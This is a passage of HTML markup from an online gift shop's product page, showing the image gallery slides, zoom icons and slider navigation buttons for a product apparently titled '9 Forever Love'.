  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5137_42915918-06bf-404c-8ea4-e07bccb13a14.jpg?v=1627062576&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5137_42915918-06bf-404c-8ea4-e07bccb13a14.jpg?v=1627062576&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5137_42915918-06bf-404c-8ea4-e07bccb13a14.jpg?v=1627062576&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5137_42915918-06bf-404c-8ea4-e07bccb13a14.jpg?v=1627062576&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5137_42915918-06bf-404c-8ea4-e07bccb13a14.jpg?v=1627062576&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5137_42915918-06bf-404c-8ea4-e07bccb13a14.jpg?v=1627062576&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5137_42915918-06bf-404c-8ea4-e07bccb13a14.jpg?v=1627062576&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5137_42915918-06bf-404c-8ea4-e07bccb13a14.jpg?v=1627062576&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5137_42915918-06bf-404c-8ea4-e07bccb13a14.jpg?v=1627062576&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5137_42915918-06bf-404c-8ea4-e07bccb13a14.jpg?v=1627062576&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5137_42915918-06bf-404c-8ea4-e07bccb13a14.jpg?v=1627062576&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5137_42915918-06bf-404c-8ea4-e07bccb13a14.jpg?v=1627062576&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5137_42915918-06bf-404c-8ea4-e07bccb13a14.jpg?v=1627062576&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23782805176471">
      <span class="visually-hidden">
        Open media 9 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19801847103739__main-23782805700759"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19801847103739__main-23782805700759"
            data-alt="9 Forever Love"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5139_ba0d7128-a452-4157-aed9-c361b2771e7e.jpg?v=1627062578&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5139_ba0d7128-a452-4157-aed9-c361b2771e7e.jpg?v=1627062578&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5139_ba0d7128-a452-4157-aed9-c361b2771e7e.jpg?v=1627062578&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5139_ba0d7128-a452-4157-aed9-c361b2771e7e.jpg?v=1627062578&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5139_ba0d7128-a452-4157-aed9-c361b2771e7e.jpg?v=1627062578&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5139_ba0d7128-a452-4157-aed9-c361b2771e7e.jpg?v=1627062578&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5139_ba0d7128-a452-4157-aed9-c361b2771e7e.jpg?v=1627062578&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5139_ba0d7128-a452-4157-aed9-c361b2771e7e.jpg?v=1627062578&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5139_ba0d7128-a452-4157-aed9-c361b2771e7e.jpg?v=1627062578&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5139_ba0d7128-a452-4157-aed9-c361b2771e7e.jpg?v=1627062578&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5139_ba0d7128-a452-4157-aed9-c361b2771e7e.jpg?v=1627062578&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5139_ba0d7128-a452-4157-aed9-c361b2771e7e.jpg?v=1627062578&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5139_ba0d7128-a452-4157-aed9-c361b2771e7e.jpg?v=1627062578&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19801847103739__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5139_ba0d7128-a452-4157-aed9-c361b2771e7e.jpg?v=1627062578&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5139_ba0d7128-a452-4157-aed9-c361b2771e7e.jpg?v=1627062578&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5139_ba0d7128-a452-4157-aed9-c361b2771e7e.jpg?v=1627062578&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5139_ba0d7128-a452-4157-aed9-c361b2771e7e.jpg?v=1627062578&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5139_ba0d7128-a452-4157-aed9-c361b2771e7e.jpg?v=1627062578&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5139_ba0d7128-a452-4157-aed9-c361b2771e7e.jpg?v=1627062578&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5139_ba0d7128-a452-4157-aed9-c361b2771e7e.jpg?v=1627062578&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5139_ba0d7128-a452-4157-aed9-c361b2771e7e.jpg?v=1627062578&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5139_ba0d7128-a452-4157-aed9-c361b2771e7e.jpg?v=1627062578&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5139_ba0d7128-a452-4157-aed9-c361b2771e7e.jpg?v=1627062578&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5139_ba0d7128-a452-4157-aed9-c361b2771e7e.jpg?v=1627062578&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5139_ba0d7128-a452-4157-aed9-c361b2771e7e.jpg?v=1627062578&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5139_ba0d7128-a452-4157-aed9-c361b2771e7e.jpg?v=1627062578&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23782805700759">
      <span class="visually-hidden">
        Open media 10 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19801847103739__main-23782805930135"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19801847103739__main-23782805930135"
            data-alt="9 Forever Love"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5144_c19d88ec-7cf3-45ce-9745-6f106a9d117a.jpg?v=1627062580&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5144_c19d88ec-7cf3-45ce-9745-6f106a9d117a.jpg?v=1627062580&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5144_c19d88ec-7cf3-45ce-9745-6f106a9d117a.jpg?v=1627062580&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5144_c19d88ec-7cf3-45ce-9745-6f106a9d117a.jpg?v=1627062580&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5144_c19d88ec-7cf3-45ce-9745-6f106a9d117a.jpg?v=1627062580&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5144_c19d88ec-7cf3-45ce-9745-6f106a9d117a.jpg?v=1627062580&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5144_c19d88ec-7cf3-45ce-9745-6f106a9d117a.jpg?v=1627062580&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5144_c19d88ec-7cf3-45ce-9745-6f106a9d117a.jpg?v=1627062580&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5144_c19d88ec-7cf3-45ce-9745-6f106a9d117a.jpg?v=1627062580&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5144_c19d88ec-7cf3-45ce-9745-6f106a9d117a.jpg?v=1627062580&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5144_c19d88ec-7cf3-45ce-9745-6f106a9d117a.jpg?v=1627062580&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5144_c19d88ec-7cf3-45ce-9745-6f106a9d117a.jpg?v=1627062580&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5144_c19d88ec-7cf3-45ce-9745-6f106a9d117a.jpg?v=1627062580&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19801847103739__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5144_c19d88ec-7cf3-45ce-9745-6f106a9d117a.jpg?v=1627062580&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5144_c19d88ec-7cf3-45ce-9745-6f106a9d117a.jpg?v=1627062580&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5144_c19d88ec-7cf3-45ce-9745-6f106a9d117a.jpg?v=1627062580&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5144_c19d88ec-7cf3-45ce-9745-6f106a9d117a.jpg?v=1627062580&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5144_c19d88ec-7cf3-45ce-9745-6f106a9d117a.jpg?v=1627062580&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5144_c19d88ec-7cf3-45ce-9745-6f106a9d117a.jpg?v=1627062580&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5144_c19d88ec-7cf3-45ce-9745-6f106a9d117a.jpg?v=1627062580&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5144_c19d88ec-7cf3-45ce-9745-6f106a9d117a.jpg?v=1627062580&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5144_c19d88ec-7cf3-45ce-9745-6f106a9d117a.jpg?v=1627062580&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5144_c19d88ec-7cf3-45ce-9745-6f106a9d117a.jpg?v=1627062580&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5144_c19d88ec-7cf3-45ce-9745-6f106a9d117a.jpg?v=1627062580&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5144_c19d88ec-7cf3-45ce-9745-6f106a9d117a.jpg?v=1627062580&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5144_c19d88ec-7cf3-45ce-9745-6f106a9d117a.jpg?v=1627062580&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23782805930135">
      <span class="visually-hidden">
        Open media 11 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19801847103739__main-23782806126743"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19801847103739__main-23782806126743"
            data-alt="9 Forever Love"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_1733_4f5b897c-a0d6-42fb-8357-36dfb647041e.jpg?v=1627062582&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_1733_4f5b897c-a0d6-42fb-8357-36dfb647041e.jpg?v=1627062582&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_1733_4f5b897c-a0d6-42fb-8357-36dfb647041e.jpg?v=1627062582&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_1733_4f5b897c-a0d6-42fb-8357-36dfb647041e.jpg?v=1627062582&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_1733_4f5b897c-a0d6-42fb-8357-36dfb647041e.jpg?v=1627062582&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_1733_4f5b897c-a0d6-42fb-8357-36dfb647041e.jpg?v=1627062582&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_1733_4f5b897c-a0d6-42fb-8357-36dfb647041e.jpg?v=1627062582&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_1733_4f5b897c-a0d6-42fb-8357-36dfb647041e.jpg?v=1627062582&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_1733_4f5b897c-a0d6-42fb-8357-36dfb647041e.jpg?v=1627062582&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_1733_4f5b897c-a0d6-42fb-8357-36dfb647041e.jpg?v=1627062582&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_1733_4f5b897c-a0d6-42fb-8357-36dfb647041e.jpg?v=1627062582&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_1733_4f5b897c-a0d6-42fb-8357-36dfb647041e.jpg?v=1627062582&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_1733_4f5b897c-a0d6-42fb-8357-36dfb647041e.jpg?v=1627062582&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19801847103739__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_1733_4f5b897c-a0d6-42fb-8357-36dfb647041e.jpg?v=1627062582&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_1733_4f5b897c-a0d6-42fb-8357-36dfb647041e.jpg?v=1627062582&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_1733_4f5b897c-a0d6-42fb-8357-36dfb647041e.jpg?v=1627062582&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_1733_4f5b897c-a0d6-42fb-8357-36dfb647041e.jpg?v=1627062582&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_1733_4f5b897c-a0d6-42fb-8357-36dfb647041e.jpg?v=1627062582&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_1733_4f5b897c-a0d6-42fb-8357-36dfb647041e.jpg?v=1627062582&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_1733_4f5b897c-a0d6-42fb-8357-36dfb647041e.jpg?v=1627062582&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_1733_4f5b897c-a0d6-42fb-8357-36dfb647041e.jpg?v=1627062582&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_1733_4f5b897c-a0d6-42fb-8357-36dfb647041e.jpg?v=1627062582&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_1733_4f5b897c-a0d6-42fb-8357-36dfb647041e.jpg?v=1627062582&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_1733_4f5b897c-a0d6-42fb-8357-36dfb647041e.jpg?v=1627062582&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_1733_4f5b897c-a0d6-42fb-8357-36dfb647041e.jpg?v=1627062582&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_1733_4f5b897c-a0d6-42fb-8357-36dfb647041e.jpg?v=1627062582&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23782806126743">
      <span class="visually-hidden">
        Open media 12 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--19801847103739__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--19801847103739__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--19801847103739__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 4"
                aria-controls="Slider-template--19801847103739__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 5"
                aria-controls="Slider-template--19801847103739__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 6"
                aria-controls="Slider-template--19801847103739__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 7"
                aria-controls="Slider-template--19801847103739__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 8"
                aria-controls="Slider-template--19801847103739__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 9"
                aria-controls="Slider-template--19801847103739__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 10"
                aria-controls="Slider-template--19801847103739__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 11"
                aria-controls="Slider-template--19801847103739__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 12"
                aria-controls="Slider-template--19801847103739__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--19801847103739__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--19801847103739__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--19801847103739__main"
